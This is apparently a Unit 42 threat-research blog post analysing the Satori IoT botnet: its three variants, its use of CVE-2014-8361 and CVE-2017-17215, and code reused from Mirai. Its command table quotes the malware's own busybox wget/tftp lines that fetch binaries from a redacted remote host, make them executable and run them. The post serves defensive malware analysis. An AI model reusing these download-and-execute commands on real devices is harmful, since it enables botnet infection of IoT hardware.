Written by: Cong Zheng, Claud Xiao, Yanhui Jia of Palo Alto Networks Unit 42
In early December 2017, 360 Netlab discovered a new malware family which they named Satori. Satori is a derivative of Mirai and exploits two vulnerabilities: CVE-2014-8361 a code execution vulnerability in the miniigd SOAP service in Realtek SDK, and CVE 2017-17215 a newly discovered vulnerability in Huawei’s HG532e home gateway patched in early December 2017.
Palo Alto Networks Unit 42 investigated Satori, and from our intelligence data, we have found there are three Satori variants. The first of these variants appeared in April 2017, eight months before these most recent attacks.
We also found evidence indicating that the version of Satori exploiting CVE 2017-17215 was active in late November 2017, before Huawei patched the vulnerability. This means that this version of Satori was a classic zero-day attack: an attack against a previously unknown vulnerability for which no patch was then available.
Our analysis of how Satori evolved proves our theory that more IoT malware will evolve to exploit either a known vulnerability or even a zero-day vulnerability. Early IoT malware families like Gafgyt and the original Mirai family leveraged default or weak passwords to attack devices. In response, users and manufacturers began changing default passwords, and hardening passwords to thwart these attacks.
In response to that, some IoT malware authors, like those behind families like Amnesia and the IoT_Reaper family changed tactics to exploit known vulnerabilities for specific IoT devices. Naturally, IoT vendors responded by patching vulnerabilities. The move to a classic zero-day attack against unknown, unpatched vulnerabilities is a logical next step on the part of attackers.
In this blog, we outline how Satori has evolved to become an IoT malware family targeting zero-day vulnerabilities. We show how Satori, as a derivative of Mirai, reuses some of Mirai’s source code to achieve the telnet scanning and password brute force attempting functionalities. Satori also identifies the type of IoT device and shows different behaviors in different device types. We believe that the Satori’s author has started to reverse engineer the firmware of many IoT devices to collect device’s typical information and discover new vulnerabilities. If this is correct, we may see future versions of Satori attacking other unknown vulnerabilities in other devices.
The Evolution of Satori
Since April 2017, we have captured attacks launched by Satori malware. By analyzing our captured attack logs and sample analysis results, we identify that the Satori family has three main variants, showed in Figure 1. Our analysis shows that these three variants execute different commands, listed in Table 1.

Figure 1 Evolution timeline of Satori family
The 1st variant only scans the Internet and checks which IP address is vulnerable in the telnet login by attempting different passwords. Once it successfully logs in, it first enables shell access, and then only executes the commands “/bin/busybox satori” or “/bin/busybox SATORI”.
The 2nd variant added a packer, likely to evade static detection. In the meanwhile, the attacker adds the “aquario” password in the password dictionary (in Figure 2), and it always uses “aquario” to login at its first attempt. “aquario” is the default password for a popular wireless router in South America countries. It indicates that the attacker intentionally started to harvest bots in South America.
The 3rd variant uses exploits for two remote code execution vulnerabilities, including one zero-day vulnerability (CVE-2017-17215). Some of the 2nd variant samples share the same embedded commands (in Figure 3) with the 3rd variant.
| Variant | Attack | Commands |
| 1st | Telnet attack on 2223 port | enable
system shell sh /bin/busybox satori (or /bin/busybox SATORI) |
| 2nd | Telnet attack on 23 or 2223 port | enable
system shell sh ping ; sh /bin/busybox SATORI (or /bin/busybox OKIRU) >DIR/.file && cd >DIR/.file && cd DIR && /bin/busybox rm –rf .file (DIR = [‘/dev/netslink/’, ‘/var/tmp/’, ‘/tmp/’, ‘/var/’, ‘/home’, ‘/’, ‘./’, ‘/dev/’, ‘/mnt/’, ‘/boot/’, ‘/dev/shm/’, ‘/usr/’]) /bin/busybox rm -rf .okiru.dropper .okiru.binary .file /bin/busybox wget; /bin/busybox tftp; /bin/busybox NBVZA /bin/busybox wget; /bin/busybox tftp; /bin/busybox echo /bin/busybox cat /bin/busybox || while read i; do /bin/busybox echo $i; done < /bin/busybox || /bin/busybox dd if=/bin/busybox bs=22 count=1 /bin/busybox cp /bin/busybox xhgyeshowm; /bin/busybox cp /bin/busybox gmlocerfno; >xhgyeshowm; >gmlocerfno; /bin/busybox chmod 777 xhgyeshowm gmlocerfno /bin/busybox wget http://xxx.xxx.xxx.xxx:xxx/bins/satori.arm -O – > gmlocerfno; /bin/busybox chmod 777 gmlocerfno; ./gmlocerfno arm; >gmlocerfno /bin/busybox tftp –r satori.arm –l gmlocerfno –g xxx.xxx.xxx.xxx; /bin/busybox chmod 777 gmlocerfno; ./gmlocerfno arm; >gmlocerfno |
| 3rd | Exploit two RCE vulnerabilities | busybox wget -g xxx.xxx.xxx.xxx -l /tmp/rsh -r /okiru.mips ;chmod +x /tmp/rsh ;/tmp/rsh
cd /var/; wget http://xxx.xxx.xxx.xxx/rt.mips -O -> c |
Table 2 Commands executed by different variants

Figure 2: “aquario” is added in the password dictionary

Figure 3 Commands in both version 2.0 and version 3.0
Derivative from Mirai
As Mirai’s source code is open sourced in Github, attackers could easily reuse Mirai’s code to implement the network scanner and the password brute force login modules for launching a telnet brute password force attack or other attacks. The Satori family reuses some Mirai code, including the network scanner, telnet password attempting and watchdog disabling (in Figure 4).

Figure 4 Disable watchdog
Satori also traverses the “/proc” to kill other processes by searching eight strings in “/proc/PID/maps” and “/proc/PID/exe” (in Figure 5). In the second variant, we notice that the killing process behavior differs in different devices. Satori checks whether a compromised device is a specific device type by searching keywords “/var/Challenge”, “hi3511”, “/mnt/mtd/app/gui”, “gmDVR” in the “/proc” in the same way. But, in the corresponding four IoT devices, Satori does not kill processes. From these four strings, we suspect that the Satori’s author has started to reverse firmwares of IoT devices and identify the device type for future attacks.

Figure 5 Check and kill processes
Conclusion
The Satori malware family demonstrates that IoT malware is evolving all the time from the simple password brute force attack to the vulnerability exploit attack. Mirai’s open source code gives IoT malware authors a good start point to develop new variants. It would be a notable trend if IoT malware authors continue to rely on using more known vulnerabilities or discovering zero-day vulnerabilities to attack IoT devices.
Palo Alto Networks has released the IPS signature (37896) for the zero-day vulnerability exploited by Satori. WildFire also has covered the detection for Satori samples and the C2s are categorized as malware. AutoFocus customers can investigate this activity with the Satori tag.






